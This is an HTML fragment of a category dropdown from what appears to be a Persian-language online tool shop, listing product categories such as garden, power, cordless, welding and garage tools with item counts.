	<option class="level-1" value="%da%a9%db%8c%d9%81-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;کیف ابزار&nbsp;&nbsp;(31)</option>
	<option class="level-2" value="%da%a9%db%8c%d9%81-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a8%d8%a7-%d9%84%d9%88%d8%a7%d8%b2%d9%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;کیف ابزار با لوازم&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%da%a9%db%8c%d9%81-%d9%88-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;کیف و جعبه ابزار&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%da%af%d9%88%d9%86%db%8c%d8%a7-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d9%84%d8%a7%d8%aa-%d8%af%d8%b3%d8%aa%db%8c">&nbsp;&nbsp;&nbsp;گونیا&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d9%85%d9%86%da%af%d9%86%d9%87-%da%a9%d9%88%d8%a8-%d9%88-%d9%85%db%8c%d8%ae%da%a9%d9%88%d8%a8">&nbsp;&nbsp;&nbsp;منگنه کوب و میخکوب&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%d9%86%d8%b1%d8%af%d8%a8%d8%a7%d9%86-%d9%87%d8%a7">&nbsp;&nbsp;&nbsp;نردبان ها&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d8%a2%d9%84%d8%a7%d8%aa-%d8%a8%d8%a7%d8%ba%d8%a8%d8%a7%d9%86%db%8c-%d9%88-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2%db%8c">ابزارآلات باغبانی و کشاورزی&nbsp;&nbsp;(220)</option>
	<option class="level-1" value="%d8%a2%d8%a8-%d9%be%d8%a7%d8%b4">&nbsp;&nbsp;&nbsp;آب پاش&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="%d8%a7%d8%b1%d9%87-%d8%a8%d8%a7%d8%ba%d8%a8%d8%a7%d9%86%db%8c">&nbsp;&nbsp;&nbsp;اره باغبانی&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="%d8%a7%d8%b1%d9%87-%d8%af%d8%b1%d8%ae%d8%aa-%d8%a8%d8%b1">&nbsp;&nbsp;&nbsp;اره درخت بر&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="%d8%a8%db%8c%d9%84%da%86%d9%87">&nbsp;&nbsp;&nbsp;بیلچه&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%da%86%d8%a7%d9%82%d9%88-%d8%a8%d8%a7%d8%ba%d8%a8%d8%a7%d9%86%db%8c">&nbsp;&nbsp;&nbsp;چاقو باغبانی&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%da%86%d9%85%d9%86-%d8%b2%d9%86">&nbsp;&nbsp;&nbsp;چمن زن&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%d8%ad%d8%a7%d8%b4%db%8c%d9%87-%d8%b2%d9%86">&nbsp;&nbsp;&nbsp;حاشیه زن&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d8%b2%d9%86%d8%ac%db%8c%d8%b1-%d8%a7%d8%b1%d9%87">&nbsp;&nbsp;&nbsp;زنجیر اره&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d8%b3%d9%85%d9%be%d8%a7%d8%b4">&nbsp;&nbsp;&nbsp;سمپاش&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%d8%b4%d9%85%d8%b4%d8%a7%d8%af%d8%b2%d9%86-%d8%b4%d8%a7%d8%ae%d9%87-%d8%b2%d9%86">&nbsp;&nbsp;&nbsp;شمشاد زن و شاخه زن&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="%d8%b9%d9%84%d9%81-%d8%b2%d9%86-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d9%84%d8%a7%d8%aa-%d8%a8%d8%a7%d8%ba%d8%a8%d8%a7%d9%86%db%8c">&nbsp;&nbsp;&nbsp;علف زن&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%d9%82%db%8c%da%86%db%8c-%d8%a8%d8%a7%d8%ba%d8%a8%d8%a7%d9%86%db%8c">&nbsp;&nbsp;&nbsp;قیچی باغبانی&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="electric-tools">ابزارآلات برقی&nbsp;&nbsp;(1,173)</option>
	<option class="level-1" value="pp-pipe-welding-machine">&nbsp;&nbsp;&nbsp;اتو لوله سبز&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="saw">&nbsp;&nbsp;&nbsp;اره ها&nbsp;&nbsp;(97)</option>
	<option class="level-2" value="vertical-and-horizontal-saw">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;اره عمود بر و افقی بر&nbsp;&nbsp;(25)</option>
	<option class="level-2" value="compound-miter-saw">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;اره فارسی بر&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="round-saw">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;اره گرد بر&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="table-saw">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;اره میزی&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="over-milling-cutter">&nbsp;&nbsp;&nbsp;اور فرز&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="inverter">&nbsp;&nbsp;&nbsp;اینورتر&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="concrete-drill-demolition-hammer">&nbsp;&nbsp;&nbsp;بتن کن و تخریب&nbsp;&nbsp;(58)</option>
	<option class="level-1" value="electric-boxes">&nbsp;&nbsp;&nbsp;بکس های برقی&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="blower-and-suction-device">&nbsp;&nbsp;&nbsp;بلوور برقی&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="cut-off-saw">&nbsp;&nbsp;&nbsp;پروفیل بر و مرمر بر&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%d9%be%d9%85%d9%be-%da%a9%d9%81-%da%a9%d8%b4">&nbsp;&nbsp;&nbsp;پمپ کف کش&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="polishing-machine">&nbsp;&nbsp;&nbsp;پولیش&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="electric-screwdriver">&nbsp;&nbsp;&nbsp;پیچ گوشتی برقی&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="electric-gun">&nbsp;&nbsp;&nbsp;پیستوله برقی&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="vacuum-cleaner">&nbsp;&nbsp;&nbsp;جارو برقی&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="sanding-wheel">&nbsp;&nbsp;&nbsp;چرخ سنباده&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="floor-drill-press">&nbsp;&nbsp;&nbsp;دریل ستونی&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="%d8%af%d8%b1%db%8c%d9%84-%d9%87%d8%a7">&nbsp;&nbsp;&nbsp;دریل ها&nbsp;&nbsp;(68)</option>
	<option class="level-1" value="electric-drill">&nbsp;&nbsp;&nbsp;دریل های برقی&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="milling-machines">&nbsp;&nbsp;&nbsp;دستگاه فرز و متعلقات آن&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="blower-suction-device">&nbsp;&nbsp;&nbsp;دمنده و مکنده و سشوار&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="electric-grater">&nbsp;&nbsp;&nbsp;رنده برقی و سنباده لرزان&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%d8%b2%d9%86-%d8%a8%d8%b1%d9%82%db%8c">&nbsp;&nbsp;&nbsp;سنباده زن برقی&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="stone-milling-machine">&nbsp;&nbsp;&nbsp;سنگ فرز&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="groove-machine">&nbsp;&nbsp;&nbsp;شیارزن و شیار کن&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="finger-milling">&nbsp;&nbsp;&nbsp;فرز انگشتی-حکاکی&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="mini-milling">&nbsp;&nbsp;&nbsp;فرز و مینی فرز&nbsp;&nbsp;(68)</option>
	<option class="level-1" value="%d9%82%db%8c%da%86%db%8c-%d8%a8%d8%b1%d9%82%db%8c">&nbsp;&nbsp;&nbsp;قیچی برقی&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4">&nbsp;&nbsp;&nbsp;کارواش&nbsp;&nbsp;(85)</option>
	<option class="level-1" value="%da%a9%d9%85%d9%be%d8%b1%d8%b3%d9%88%d8%b1-%d9%87%d8%a7">&nbsp;&nbsp;&nbsp;کمپرسور ها&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%da%a9%d9%85%d9%be%d8%b1%d8%b3%d9%88%d8%b1-%d9%87%d8%a7%db%8c-%d9%81%d9%86%d8%af%da%a9%db%8c">&nbsp;&nbsp;&nbsp;کمپرسور های فندکی&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="%d9%84%d8%a8%d9%87-%da%af%db%8c%d8%b1">&nbsp;&nbsp;&nbsp;لبه گیر&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d9%85%d9%86%da%af%d9%86%d9%87-%da%a9%d9%88%d8%a8-%d9%88-%d9%85%db%8c%d8%ae%da%a9%d9%88%d8%a8-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a8%d8%b1%d9%82%db%8c">&nbsp;&nbsp;&nbsp;منگنه کوب و میخکوب&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%d9%85%d9%88%d8%b2%d8%a7%d8%a6%db%8c%da%a9-%d8%b3%d8%a7%d8%a8">&nbsp;&nbsp;&nbsp;موزائیک ساب&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d9%85%db%8c%da%a9%d8%b3%d8%b1">&nbsp;&nbsp;&nbsp;میکسر&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%d9%87%d9%85%d8%b2%d9%86">&nbsp;&nbsp;&nbsp;همزن&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%d9%87%d9%85%d9%87-%da%a9%d8%a7%d8%b1%d9%87-%d9%87%d8%a7">&nbsp;&nbsp;&nbsp;همه کاره ها&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="gasoline-tools">ابزارآلات بنزینی&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="%d8%af%d8%b1%d8%ae%d8%aa-%d8%a8%d8%b1">&nbsp;&nbsp;&nbsp;درخت بر&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d9%85%d9%88%d8%aa%d9%88%d8%b1-%d8%a8%d8%b1%d9%82">&nbsp;&nbsp;&nbsp;موتور برق&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="welding-tools">ابزارآلات جوش و برش&nbsp;&nbsp;(207)</option>
	<option class="level-1" value="%d8%a7%d9%86%d8%a8%d8%b1-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84">&nbsp;&nbsp;&nbsp;انبر اتصال&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d8%a7%d9%86%d8%a8%d8%b1-%d8%ac%d9%88%d8%b4">&nbsp;&nbsp;&nbsp;انبر جوش&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d9%87%d8%a7">&nbsp;&nbsp;&nbsp;اینورتر ها&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="%d8%aa%db%8c%d8%ba-%d8%a7%d8%b1%d9%87">&nbsp;&nbsp;&nbsp;تیغ اره&nbsp;&nbsp;(56)</option>
	<option class="level-2" value="%d8%aa%db%8c%d8%ba-%d8%a7%d8%b1%d9%87-%d8%a2%d9%87%d9%86-%d8%a8%d8%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;تیغ اره آهن بر&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%d8%aa%db%8c%d8%ba-%d8%a7%d8%b1%d9%87-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%d9%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;تیغ اره الماسه&nbsp;&nbsp;(33)</option>
	<option class="level-2" value="%d8%aa%db%8c%d8%ba-%d8%a7%d8%b1%d9%87-%da%86%da%a9%d8%b4%db%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;تیغ اره چکشی&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%d8%af%d8%b3%d8%aa%d9%87-%d9%87%d9%88%d8%a7%d8%a8%d8%b1%d8%b4">&nbsp;&nbsp;&nbsp;دسته هوابرش&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1" selected="selected">&nbsp;&nbsp;&nbsp;رگلاتور&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d9%be%db%8c%da%a9-%d8%a8%d8%b1%d8%b4%db%8c">&nbsp;&nbsp;&nbsp;سرپیک برشی&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d9%be%db%8c%da%a9-%d8%ac%d9%88%d8%b4">&nbsp;&nbsp;&nbsp;سرپیک جوش&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%d9%85%d8%a7%d9%86%d9%88%d9%85%d8%aa%d8%b1">&nbsp;&nbsp;&nbsp;مانومتر&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%b1%d8%b4">&nbsp;&nbsp;&nbsp;نازل برش&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="drilling-tools">ابزارآلات سوراخ کاری&nbsp;&nbsp;(207)</option>
	<option class="level-1" value="%d8%af%d9%86%d8%a8%d8%a7%d9%84%d9%87-%da%af%d8%b1%d8%af%d8%a8%d8%b1-%d9%87%d8%a7">&nbsp;&nbsp;&nbsp;دنباله گردبر ها&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="%d8%b3%d9%87-%d9%86%d8%b8%d8%a7%d9%85-%d8%a2%da%86%d8%a7%d8%b1-%d8%b3%d9%87-%d9%86%d8%b8%d8%a7%d9%85">&nbsp;&nbsp;&nbsp;سه نظام و آچار سه نظام&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="%d9%82%d9%84%d8%a7%d9%88%db%8c%d8%b2">&nbsp;&nbsp;&nbsp;قلاویز&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%da%af%d8%b1%d8%af%d8%a8%d8%b1%d9%87%d8%a7">&nbsp;&nbsp;&nbsp;گرد بر ها&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="%d9%85%d8%aa%d9%87-%d9%87%d8%a7">&nbsp;&nbsp;&nbsp;مته ها&nbsp;&nbsp;(123)</option>
	<option class="level-2" value="%d8%ac%d8%b9%d8%a8%d9%87-%d9%85%d8%aa%d9%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;جعبه مته ها&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="%d9%85%d8%aa%d9%87-%d8%a8%d8%b1%da%af%db%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;مته برگی&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="%d9%85%d8%aa%d9%87-%d8%ae%d8%b2%db%8c%d9%86%d9%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;مته خزینه&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="%d9%85%d8%aa%d9%87-%da%af%d8%a7%d8%b2%d9%88%d8%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;مته گازور&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="%d9%85%d8%aa%d9%87-%d9%87%d8%a7%db%8c-4-%d8%b4%db%8c%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;مته های 4 شیار&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%d9%85%d8%aa%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%87%d9%86-%da%a9%d8%a8%d8%a7%d9%84%d8%aa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;مته های آهن کبالت&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="charge-tools">ابزارآلات شارژی&nbsp;&nbsp;(284)</option>
	<option class="level-1" value="%d8%a7%d8%b1%d9%87-%d8%b2%d9%86%d8%ac%db%8c%d8%b1%db%8c-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;اره زنجیری شارژی&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%d8%a8%d8%aa%d9%86-%da%a9%d9%86-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;بتن کن شارژی&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%d8%a8%da%a9%d8%b3-%d9%87%d8%a7%db%8c-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;بکس های شارژی&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;پولیش شارژی&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%d9%be%db%8c%da%86-%da%af%d9%88%d8%b4%d8%aa%db%8c-%d8%b4%d8%a7%d8%b1%da%98%d8%b1%db%8c">&nbsp;&nbsp;&nbsp;پیچ گوشتی شارژری&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;جاروبرقی شارژی&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="%da%86%d8%b1%d8%a7%d8%ba-%d9%82%d9%88%d9%87-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;چراغ قوه شارژی&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="%d8%af%d8%b1%db%8c%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;دریل های شارژی&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="%d8%af%d9%85%d9%86%d8%af%d9%87-%d9%88-%d9%85%da%a9%d9%86%d8%af%d9%87-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;دمنده و مکنده شارژی&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%d8%b3%d9%85%d9%be%d8%a7%d8%b4-%d8%b4%d8%a7%d8%b1%da%98%db%8c-%d9%87%d8%a7">&nbsp;&nbsp;&nbsp;سمپاش&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d8%b9%d9%85%d9%88%d8%af-%d8%a8%d8%b1-%d9%88-%d8%a7%d9%81%d9%82%db%8c-%d8%a8%d8%b1-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;عمود بر و افقی بر شارژی&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%d9%81%d8%b1%d8%b2%d9%87%d8%a7%db%8c-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;فرزهای شارژی&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%da%a9%d9%85%d9%be%d8%b1%d8%b3%d9%88%d8%b1-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;کمپرسور شارژی&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%da%af%d8%b1%d8%af-%d8%a8%d8%b1-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;گرد بر شارژی&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d9%85%d8%a7%d8%b3%d8%a7%da%98%d9%88%d8%b1">&nbsp;&nbsp;&nbsp;ماساژور&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="%d9%85%d8%aa%d8%b9%d9%84%d9%82%d8%a7%d8%aa-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;متعلقات شارژی&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%d9%85%d9%86%da%af%d9%86%d9%87-%da%a9%d9%88%d8%a8-%d9%88-%d9%85%db%8c%d8%ae%da%a9%d9%88%d8%a8-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;منگنه کوب و میخکوب شارژی&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d9%87%d9%85%d9%87-%da%a9%d8%a7%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%b4%d8%a7%d8%b1%da%98%db%8c">&nbsp;&nbsp;&nbsp;همه کاره های شارژی&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d9%88%db%8c%d8%a8%d8%b1%d8%a7%d8%aa%d9%88%d8%b1">&nbsp;&nbsp;&nbsp;ویبراتور&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="garage-tools">ابزارآلات گاراژی و کارگاهی&nbsp;&nbsp;(662)</option>
	<option class="level-1" value="%d8%a7%d8%b1%d9%87-%d8%a2%d9%87%d9%86-%d8%a8%d8%b1">&nbsp;&nbsp;&nbsp;اره آهن بر&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d8%a8%da%a9%d8%b3-%d9%87%d8%a7%db%8c-%d8%aa%da%a9%db%8c">&nbsp;&nbsp;&nbsp;بکس های تکی&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="installation-and-plumbing">&nbsp;&nbsp;&nbsp;تاسیسات و لوله کشی&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="%d8%a7%d8%aa%d9%88-%d9%84%d9%88%d9%84%d9%87-%d8%b3%d8%a8%d8%b2-%d8%aa%d8%a7%d8%b3%db%8c%d8%b3%d8%a7%d8%aa-%d9%88-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;اتو لوله سبز&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;جعبه ابزار&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="%d8%ad%d8%af%db%8c%d8%af%d9%87-%d8%af%d8%b3%d8%aa%db%8c-%d9%88-%d8%a8%d8%b1%d9%82%db%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;حدیده دستی و برقی&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d8%b1%d8%b3-%d9%84%d9%88%d9%84%d9%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;دستگاه پرس لوله&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%ac%d9%88%d8%b4-%d9%84%d9%88%d9%84%d9%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;دستگاه جوش لوله&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%d8%aa%d8%b1%da%a9%d9%85%d8%aa%d8%b1">&nbsp;&nbsp;&nbsp;ترکمتر&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%d8%aa%d8%b3%d8%aa%d8%b1-%d8%a8%d8%b1%d9%82-%d8%ae%d9%88%d8%af%d8%b1%d9%88">&nbsp;&nbsp;&nbsp;تستر برق خودرو&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="crane-and-accessories">&nbsp;&nbsp;&nbsp;جرثقیل و متعلقات&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="%d8%a8%d8%b3%d8%aa-%d8%a8%da%a9%d8%b3%d9%84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;بست بکسل&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%d8%a8%d8%b4%da%a9%d9%87-%d8%a8%d8%b1-%d9%88-%d8%a8%d8%b4%da%a9%d9%87-%da%af%db%8c%d8%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;بشکه بر و بشکه گیر&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%d9%be%d9%88%d9%84%db%8c%d9%81%d8%aa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پولیفت&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="%d8%ac%da%a9-%d9%be%d8%a7%d9%84%d8%aa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;جک پالت&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%d8%b3%db%8c%d9%85-%d8%a8%da%a9%d8%b3%d9%84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;سیم بکسل&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1%da%a9%d8%b4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;مهارکش&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="%d8%ac%d8%b9%d8%a8%d9%87-%d8%a8%da%a9%d8%b3">&nbsp;&nbsp;&nbsp;جعبه بکس&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="%d8%ac%da%a9">&nbsp;&nbsp;&nbsp;جک&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="%d8%ac%da%a9-%d9%be%d8%a7%d9%84%d8%aa-%da%af%d8%a7%d8%b1%d8%a7%da%98%db%8c-%d9%88-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87%db%8c">&nbsp;&nbsp;&nbsp;جک پالت&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%d8%ac%da%a9-%d8%b1%d9%88%d8%ba%d9%86%db%8c">&nbsp;&nbsp;&nbsp;جک روغنی&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%d8%ac%da%a9-%d8%b3%d9%88%d8%b3%d9%85%d8%a7%d8%b1%db%8c">&nbsp;&nbsp;&nbsp;جک سوسماری&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="%d8%ac%da%a9-%d9%87%db%8c%d8%af%d8%b1%d9%88%d9%84%db%8c%da%a9">&nbsp;&nbsp;&nbsp;جک هیدرولیک&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%d8%b4%d9%84%d9%86%da%af">&nbsp;&nbsp;&nbsp;شلنگ&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%d9%82%d9%84%d9%85-%d8%a8%d9%86%d8%a7%db%8c%db%8c">&nbsp;&nbsp;&nbsp;قلم بنایی&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sheet-scissors">&nbsp;&nbsp;&nbsp;قیچی ورق بر&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%da%a9%d8%a7%d8%b1%d8%af%da%a9">&nbsp;&nbsp;&nbsp;کاردک&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4-garage-tools">&nbsp;&nbsp;&nbsp;کارواش&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="%da%af%d8%b1%db%8c%d8%b3-%d9%be%d9%85%d9%be">&nbsp;&nbsp;&nbsp;گریس پمپ دستی و سطلی&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%da%af%db%8c%d8%b1%d9%87-%d9%87%d8%a7">&nbsp;&nbsp;&nbsp;گیره ها&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="%d9%be%db%8c%da%86-%d8%af%d8%b3%d8%aa%db%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پیچ دستی&nbsp;&nbsp;(31)</option>
	<option class="level-2" value="%da%af%db%8c%d8%b1%d9%87-%d8%a8%d8%ba%d9%84-%d9%85%db%8c%d8%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;گیره بغل میز&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%d9%85%d8%aa%d8%b9%d9%84%d9%82%d8%a7%d8%aa-%d9%be%d9%86%da%86%d8%b1-%da%af%db%8c%d8%b1%db%8c">&nbsp;&nbsp;&nbsp;متعلقات پنچر گیری&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%d9%85%d9%81%d8%aa%d9%88%d9%84-%d8%a8%d8%b1">&nbsp;&nbsp;&nbsp;مفتول بر&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="%d9%85%d9%87%d8%a7%d8%b1-%da%a9%d8%b4">&nbsp;&nbsp;&nbsp;مهار کش&nbsp;&nbsp;(1)</option>
